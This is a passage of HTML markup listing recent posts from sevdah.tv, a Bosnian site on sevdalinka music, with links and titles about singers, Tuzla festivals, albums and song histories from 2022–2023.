aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span 